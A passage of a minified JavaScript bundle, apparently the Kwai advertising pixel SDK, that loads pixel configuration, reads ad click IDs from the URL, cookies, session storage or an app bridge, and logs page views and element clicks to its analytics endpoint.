c=n(0),u=n(2),l=n(4),d=n(6),p=n(9),f=n(5),h=n(47),v=n(1),g=n(35),y=n(3),m=n(19),_=n(25);t.generateGetPixelConfigRequestUrl=function(e,t){var n=new URL(l.API.GET_PIXEL);n.searchParams.set((0,y.toHump)(u.KWAI_PIXEL_ID),e),n.searchParams.set("pageId",t);try{var r=[u.KWAI_PIXEL_ID,u.KWAI_CALLBACK,u.KWAI_TEST_ID],o=(0,g.getParamsFromUrl)(r,null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href).urlVals,i=o[0],a=o[1],s=o[2];i===e&&a&&(n.searchParams.set("clickid",a),"1"===s&&n.searchParams.set("trackFlag","true"))}catch(e){(0,v.JSLogger)({error:e,funcName:"generateGetPixelConfigRequestUrl"})}return n};var S=function(e){function r(t,n){var r=e.call(this,t,n)||this;return r.currentHref="",r.context=n,r}return o(r,e),r.prototype.getInstance=function(){var e=this;if(!this.instancePromise){var r=(0,t.generateGetPixelConfigRequestUrl)(this.pixelId,this.context.pageId);this.instancePromise=p.xhrService.get(r.toString(),{retry:2,retryDelay:1e3}),this.instancePromise.then((function(t){var r,o,i,a;e.context.logFMP();var c=t.status,u=t.message,p=void 0===u?"":u,f=t.data;if(200!==c)e.instancePromise=null,(0,v.APILogger)({apiPath:l.API.GET_PIXEL,actionStatus:d.ActionStatus.NOT_VALID_API_RETURNS,error:p||"status !== 200",response:t,responseUrl:null!==(r=null==t?void 0:t.xhrResponseUrl)&&void 0!==r?r:""});else if(200===c){(0,v.APILogger)({apiPath:l.API.GET_PIXEL,actionStatus:d.ActionStatus.SUCCESS,response:t,responseUrl:null!==(o=null==t?void 0:t.xhrResponseUrl)&&void 0!==o?o:""});var h=e.parseAndUpdatePixelInfo(f);try{(null===(i=h.pixelExtra)||void 0===i?void 0:i.dataReturnStatus)&&Promise.resolve().then((function(){return s(n(53))})).then((function(t){new(0,t.EnhanceLogPlugin)(e.pixelId,e.context)}))}catch(e){(0,v.JSLogger)({error:e,funcName:"EnhanceLogPlugin"})}t.retryTimes>0&&(null===(a=e.context.plugins.logger)||void 0===a||a.logRetryPixelIdInGetPixelConfig(e.pixelId))}})).catch((function(t){var n;(0,v.JSLogger)({error:t,funcName:"kwaiPixel-getInstance"});var r=JSON.stringify({pixelId:e.pixelId,accessMode:e.accessMode,currentHref:e.currentHref,error:t});null===(n=e.context.plugins.logger)||void 0===n||n.logger({name:d.LOGGER_TYPES_NAME.errConfig,extra_info:r}),e.instancePromise=null})).finally((function(){e.loaded=!0,e.context.checkAllPixelLoaded()}))}return this.instancePromise},r.prototype.parseAndUpdatePixelInfo=function(e){var t={pixelId:this.pixelId};try{if(e){var n=JSON.parse(e);if((0,m.isObject)(n)){n.pixelId=this.pixelId;var r=void 0,o=n.pixelExtra;if(o)try{r=JSON.parse(o),n.pixelExtra=r}catch(e){(0,v.JSLogger)({error:e,funcName:"parseAndUpdatePixelInfo-pixelExtraJsonStr"})}t=n}}else(0,_.isValidPixelId)(this.pixelId)&&(this.instancePromise=null,(0,v.JSLogger)({error:"pixelId: ".concat(this.pixelId,", is valid but data is empty"),funcName:"parseAndUpdatePixelInfo-notValidResponse"}))}catch(e){(0,v.JSLogger)({error:e,funcName:"parseAndUpdatePixelInfo"})}return(0,f.getWorkspace)().instance(this.pixelId).setPixelInfo(t),t},r.prototype.page=function(e){c.windowSnapshot&&c.windowSnapshot.location.href!==this.currentHref&&(this.track(u.PAGE_VIEW_EVENT_NAME,e),this.currentHref=c.windowSnapshot.location.href)},r}(h.Pixel);t.KwaiPixel=S},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.Pixel=t.DefaultAccessMode=void 0;var i=n(0),a=n(4),s=n(2),c=n(1),u=n(10),l=n(3),d={};t.DefaultAccessMode=u.AccessMode.Develop;var p=function(){function e(e,n){this.pixelId=e,this.context=n,this.loaded=!1,this.accessMode=t.DefaultAccessMode,this.instancePromise=this.getInstance()}return e.prototype.track=function(e,n,r,o){var i=this;void 0===o&&(o=t.DefaultAccessMode),this.getInstance().then((function(){var t=!(!r&&void 0!==r);i.context.track(i.pixelId,e,n,a.REPORT_TYPE.TRACK,t,o)})).catch((function(e){(0,c.JSLogger)({error:e,funcName:"Pixel.track"}),i.context.sendPixelError(i.pixelId,"invalid_pixel_id")}))},e.prototype.setPixelInfo=function(e){var n;e&&(this.pixelInfo=e);var r=this.pixelInfo;if(r&&(this.accessMode=null!==(n=r.accessMode)&&void 0!==n?n:t.DefaultAccessMode,r.accessMode===u.AccessMode.Standard&&r.eventData&&Array.isArray(r.eventData)&&r.eventData.length>0))for(var o=0;o<r.eventData.length;o++){var i=r.eventData[o].traceContent;"string"==typeof i&&(r.eventData[o].traceContent=JSON.parse(i)),this.initPixel(r.eventData[o])}},e.prototype.initPixel=function(e){var t=e.eventType,n=e.traceMethod,r=e.traceContent;if(n===u.TraceMethod.Url)for(var o=0;o<r[0].destination.length;o++)i.windowSnapshot&&(null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href.indexOf(r[0].destination[o]))>-1&&this.track(s.EVENT_NAME_FORMAT[t],e,!0,u.AccessMode.Standard);else if(i.windowSnapshot){var a=[];for(o=0;o<r.length;o++)for(var c=r[o].destination,l=void 0===c?[]:c,d=0;d<l.length;d++){var p=l[d];p&&-1===a.indexOf(p)&&a.push(p)}this.bindEvents(a,t,e)}},e.prototype.bindEvents=function(e,t,n){return r(this,void 0,void 0,(function(){var r,a,p=this;return o(this,(function(o){try{r=this.pixelId,i.windowSnapshot&&(a=(0,l.getWorkspace)(),e.forEach((function(e){var o,c,l=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document.querySelector(e),f="".concat(r,"-").concat(e,"-").concat(t),h=function(){p.track(s.EVENT_NAME_FORMAT[t],n,!0,u.AccessMode.Standard)};if(l)d[f]&&l.removeEventListener("click",d[f],!0),(null===(o=a.delegatesListenerCache)||void 0===o?void 0:o[f])&&delete a.delegatesListenerCache[f],l.addEventListener("click",h,!0),d[f]=h;else{var v=null!==(c=a.delegatesListenerCache)&&void 0!==c?c:{};a.delegatesListenerCache||(a.delegatesListenerCache=v,null===i.windowSnapshot||void 0===i.windowSnapshot||i.windowSnapshot.addEventListener("click",(function(e){Object.keys(v).forEach((function(t){var n=v[t],r=n.selector,o=n.listener;e.target&&e.target.closest(r)&&"function"==typeof o&&o()}))}))),v[f]={selector:e,listener:h}}})))}catch(e){(0,c.JSLogger)({error:e,funcName:"bindEvents"})}return[2]}))}))},e}();t.Pixel=p},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromBridge=t.getBridgeData=void 0;var i=n(0),a=n(3),s=n(36),c=n(6),u=n(1);t.getBridgeData=function(e,t){return r(void 0,void 0,void 0,(function(){var n,r,l,d;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,s.ks_pixel_getPixelBaseInfo)()];case 1:return n=o.sent(),r=JSON.stringify({bridgeRes:n,currentHref:null!==(d=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)&&void 0!==d?d:""}),(null==n?void 0:n.pixelId)&&(null==n?void 0:n.clickId)?null==t||t({name:c.LOGGER_TYPES_NAME.successBridge,extra_info:r}):null==t||t({name:c.LOGGER_TYPES_NAME.errBridgeForUnPixel,extra_info:r}),[2,e.map((function(e){return(null==n?void 0:n[(0,a.toHump)(e)])||(null==n?void 0:n[e])||""}))];case 2:return l=o.sent(),(0,u.JSLogger)({error:l}),[3,3];case 3:return[2,[]]}}))}))};t.getParamsFromBridge=function(e,n){return r(void 0,void 0,void 0,(function(){var r,i,a,s;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,t.getBridgeData)(e).catch((function(e){var t;null==n||n({name:c.LOGGER_TYPES_NAME.errBridge,extra_info_obj:{ext:"调用Bridge失败: ".concat(null!==(t=null==e?void 0:e.message)&&void 0!==t?t:e)}})}))];case 1:return r=null!==(s=o.sent())&&void 0!==s?s:[],i=(null==r?void 0:r.filter((function(e){return!!e})).length)===e.length,[2,{adInfoFromBridge:r,isReadBridgeSuccess:i}];case 2:return a=o.sent(),(0,u.JSLogger)({error:a}),[3,3];case 3:return[2,{adInfoFromBridge:[],isReadBridgeSuccess:!1}]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromCookie=void 0;var i=n(8),a=n(2),s=n(1);t.getParamsFromCookie=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),e=void 0,t=!1,[4,(0,i.getCookieByKey)({key:a.KWAI_CALLBACK_SESSION_KEY})];case 1:if(n=o.sent())try{e=JSON.parse(n),t=!!(null==e?void 0:e.callback)&&!!(null==e?void 0:e.pixelId)}catch(e){(0,s.JSLogger)({error:e})}return[2,{adInfoFromCookie:e,isReadCookieSuccess:t}];case 2:return r=o.sent(),(0,s.JSLogger)({error:r}),[2,{isReadCookieSuccess:!1}];case 3:return[2]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromSession=void 0;var i=n(8),a=n(2),s=n(1);t.getParamsFromSession=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),e=void 0,t=!1,[4,(0,i.readValFromStorage)({key:a.KWAI_CALLBACK_SESSION_KEY})];case 1:if(n=o.sent())try{e=JSON.parse(n),t=!!(null==e?void 0:e.callback)&&!!(null==e?void 0:e.pixelId)}catch(e){(0,s.JSLogger)({error:e})}return[2,{adInfoFromSession:e,isReadSessionSuccess:t}];case 2:return r=o.sent(),(0,s.JSLogger)({error:r}),[2,{isReadSessionSuccess:!1}];case 3:return[2]}}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParamsFromUrl=void 0;var r=n(3),o=n(52),i=n(1);t.getParamsFromUrl=function(e,t){try{var n=!0;return{urlVals:e.map((function(e){var i,a="",s=o.specialKeyConfig[e]||{},c=s.searchKeys,u=void 0===c?[]:c,l=s.urlHandler;u.includes(e)||u.push(e);for(var d=0;d<u.length&&!(a=(0,r.getQueryStringWithIframeCheck)(u[d],t));d++);return(a=null!==(i=null==l?void 0:l(a))&&void 0!==i?i:a)||(n=!1),a})),isFindAllInUrl:n}}catch(e){return(0,i.JSLogger)({error:e}),{urlVals:[],isFindAllInUrl:!1}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.specialKeyConfig=void 0,t.specialKeyConfig={click_id:{searchKeys:["kwai_click_id","click_id"],urlHandler:function(e){return decodeURIComponent(e).replace(/\s/g,"+")}},pixel_id:{searchKeys:["kwai_f_pixel_id","pixel_id"]}}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EnhanceLogPlugin=void 0;var s=a(n(54)),c=n(0),u=n(2),l=n(63),d=n(65),p=n(1),f=n(33),h=function(){function e(e,t){var n,r;this.baseInfo={url:null!==(n=null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href)&&void 0!==n?n:"",pixelId:e,clickid:"",uuid:"",userAgent:null!==(r=null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.navigator.userAgent)&&void 0!==r?r:""},this.context=t,this.init()}return e.prototype.init=function(){return o(this,void 0,void 0,(function(){var e,t;return i(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),e=this.baseInfo,[4,(0,f.getOrGenerateUuid)()];case 1:return e.uuid=n.sent(),this.bindClickEvent(),this.sendPageView(),[3,3];case 2:return t=n.sent(),(0,p.JSLogger)({error:t}),[3,3];case 3:return[2]}}))}))},e.prototype.bindClickEvent=function(){var e=this;null===c.windowSnapshot||void 0===c.windowSnapshot||c.windowSnapshot.addEventListener("click",(function(t){e.sendClick(t.target)}))},e.prototype.sendPageView=function(){var e,t,n,o={type:"pageView",pixelSdkVersion:u.SDK_VERSION,baseInfo:r(r({},this.baseInfo),{clickid:null!==(n=null===(t=null===(e=this.context)||void 0===e?void 0:e.data.adInfo)||void 0===t?void 0:t.callback)&&void 0!==n?n:""})};(0,d.sendEnhanceLogEvent)(o)},e.prototype.sendClick=function(e){var t,n,o,i,a;if(e instanceof HTMLElement&&"body"!==e.tagName.toLocaleLowerCase()&&"html"!==e.tagName.toLocaleLowerCase())try{var f=(0,s.default)(e),h={type:"click",pixelSdkVersion:u.SDK_VERSION,baseInfo:r(r({},this.baseInfo),{url:null!==(t=null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href)&&void 0!==t?t:"",clickid:null!==(i=null===(o=null===(n=this.context)||void 0===n?void 0:n.data.adInfo)||void 0===o?void 0:o.callback)&&void 0!==i?i:""}),clickElementInfo:{selector:f,text:null!==(a=null==e?void 0:e.innerText)&&void 0!==a?a:"",imageUrl:(0,l.getImageUrlFromBackgroundOrImageUrl)(e,this.baseInfo.url),link:this.getHrefOfLinkTag(e)}};(0,d.sendEnhanceLogEvent)(h)}catch(e){(0,p.JSLogger)({error:e})}},e.prototype.getHrefOfLinkTag=function(e){var t;return"a"===e.tagName.toLocaleLowerCase()&&null!==(t=e.href)&&void 0!==t?t:""},e}();t.EnhanceLogPlugin=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.selectorTypes,r=void 0===n?["ID","Class","Tag","NthChild"]:n,o=t.attributesToIgnore,i=void 0===o?["id","class","length"]:o,a=t.excludeRegex,s=void 0===a?null:a,c=[],d=(0,l.getParents)(e),p=!0,f=!1,v=void 0;try{for(var g,y=d[Symbol.iterator]();!(p=(g=y.next()).done);p=!0){var m=g.value,_=h(m,r,i,s);Boolean(_)&&c.push(_)}}catch(e){f=!0,v=e}finally{try{!p&&y.return&&y.return()}finally{if(f)throw v}}var S=[],b=!0,w=!1,E=void 0;try{for(var P,I=c[Symbol.iterator]();!(b=(P=I.next()).done);b=!0){var O=P.value;S.unshift(O);var k=S.join(" > ");if((0,u.isUnique)(e,k))return k}}catch(e){w=!0,E=e}finally{try{!b&&I.return&&I.return()}finally{if(w)throw E}}return null};var r=n(55),o=n(56),i=n(57),a=n(58),s=n(59),c=n(60),u=n(61),l=n(62);function d(e,t){var n=e.parentNode.querySelectorAll(t);return 1===n.length&&n[0]===e}function p(e,t){return t.find(d.bind(null,e))}function f(e,t,n){var r=(0,i.getCombinations)(t,3),o=p(e,r);return Boolean(o)||Boolean(n)&&(o=p(e,r=r.map((function(e){return n+e}))),Boolean(o))?o:null}function h(e,t,n,i){var u=void 0,l=function(e,t,n){var i={Tag:c.getTag,NthChild:s.getNthChild,Attributes:function(e){return(0,a.getAttributes)(e,n)},Class:o.getClassSelectors,ID:r.getID};return t.reduce((function(t,n){return t[n]=i[n](e),t}),{})}(e,t,n);i&&i instanceof RegExp&&(l.ID=i.test(l.ID)?null:l.ID,l.Class=l.Class.filter((function(e){return!i.test(e)})));var p=!0,h=!1,v=void 0;try{for(var g,y=t[Symbol.iterator]();!(p=(g=y.next()).done);p=!0){var m=g.value,_=l.ID,S=l.Tag,b=l.Class,w=l.Attributes,E=l.NthChild;switch(m){case"ID":if(Boolean(_)&&d(e,_))return _;break;case"Tag":if(Boolean(S)&&d(e,S))return S;break;case"Class":if(Boolean(b)&&b.length&&(u=f(e,b,S)))return u;break;case"Attributes":if(Boolean(w)&&w.length&&(u=f(e,w,S)))return u;break;case"NthChild":if(Boolean(E))return E}}}catch(e){h=!0,v=e}finally{try{!p&&y.return&&y.return()}finally{if(h)throw v}}return"*"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getID=function(e){var t=e.getAttribute("id");if(null!==t&&""!==t)return t.match(/(?:^\d|:)/)?'[id="'+t+'"]':"#"+t;return null}},function(e,t,n){"use strict";function r(e){if(!e.hasAttribute("class"))return[];try{return Array.prototype.slice.call(e.classList).filter((function(e){return/^[a-z_-][a-z\d_-]*$/i.test(e)?e:null}))}catch(n){var t=e.getAttribute("class");return(t=t.trim().replace(/\s+/g," ")).split(" ")}}Object.defineProperty(t,"__esModule",{value:!0}),t.getClasses=r,t.getClassSelectors=function(e){return r(e).filter(Boolean).map((function(e){return"."+e}))}},function(e,t,n){"use strict";function r(e,t,n,o,i,a,s){if(a!==s)for(var c=o;c<=i&&i-c+1>=s-a;++c)n[a]=t[c],r(e,t,n,c+1,i,a+1,s);else e.push(n.slice(0,a).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.getCombinations=function(e,t){for(var n=[],o=e.length,i=[],a=1;a<=t;++a)r(n,e,i,0,o-1,0,a);return n}},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getAttributes=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["id","class","length"],n=e.attributes,o=[].concat(r(n));return o.reduce((function(e,n){return t.indexOf(n.nodeName)>-1||e.push("["+n.nodeName+'="'+n.value+'"]'),e}),[])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNthChild=function(e){var t=0,n=void 0,o=void 0,i=e.parentNode;if(Boolean(i)){var a=i.childNodes,s=a.length;for(n=0;n<s;n++)if(o=a[n],(0,r.isElement)(o)&&(t++,o===e))return":nth-child("+t+")"}return null};var r=n(37)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTag=function(e){return e.tagName.toLowerCase().replace(/:/g,"\\:")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUnique=function(e,t){if(!Boolean(t))return!1;var n=e.ownerDocument.querySelectorAll(t);return 1===n.length&&n[0]===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getParents=function(e){var t=[],n=e;for(;(0,r.isElement)(n);)t.push(n),n=n.parentNode;return t};var r=n(37)},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(64),t)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getImageUrlFromBackgroundOrImageUrl=void 0;t.getImageUrlFromBackgroundOrImageUrl=function(e,t){var n="";if("img"===e.tagName.toLocaleLowerCase()?n=e.src:e.style.backgroundImage&&(n=e.style.backgroundImage.slice(4,-1).replace(/["']/g,"")),n&&!n.startsWith("http"))try{n=new URL(n,t).toString()}catch(e){}return n}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendEnhanceLogEvent=void 0;var r=n(4),o=n(9),i=n(1),a=n(7),s=r.API[r.REPORT_TYPE.TRACK_ENHANCE_LOG];t.sendEnhanceLogEvent=function(e){o.xhrService.post(s,e,{async:!0,retry:2}).then((function(e){var t=e.result,n=e.err_msg;(0,i.APILogger)({apiPath:s,actionStatus:1!==t?a.ActionStatus.NOT_VALID_API_RETURNS:a.ActionStatus.SUCCESS,error:1!==t?n||"result !== 1":void 0,response:e})})).catch((function(e){}))}},function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0}),t.Manager=void 0;var o=n(0),i=n(67),a=n(24),s=n(1),c=function(e){var t=this;this.loadPixel=function(e){if(!t.context.getPixel(e)){var n=t.createPixel(e);t.context.addPixel(n)}},this.setPageInfo=function(e,n){t.context.setPageInfo(e,n)},this.useDynamicPlugin=function(e){try{if(e.name===a.PluginName.CACHE_PLUGIN){var n=e.handler(t.context);t.context.usePlugin({name:e.name,plugin:n})}else e.name===a.PluginName.LOGGER_PLUGIN||e.name===a.PluginName.DNCGoogleIdCollectPlugin?(n=e.handler(t.context),t.context.usePlugin({name:e.name,plugin:n})):(e.name,a.PluginName.AdditionalTrackPlugin,n=e.handler(t.context),t.context.usePlugin({name:e.name,plugin:n}))}catch(e){(0,s.JSLogger)({error:e})}},this.instance=function(e){var n=t.context.getPixel(e);return n||new i.EmptyPixel(e,t.context)},this.instances=function(){return t.context.getAllPixels()},this.isEmptyInstance=function(e){return!e||e instanceof i.EmptyPixel},this.page=function(e){var n=null!=e?e:{},o=n._window,i=r(n,["_window"]);t.updateWindowSnapshot(o),t.instances().forEach((function(e){return e.page(i)}))},this.track=function(e,n,o){var 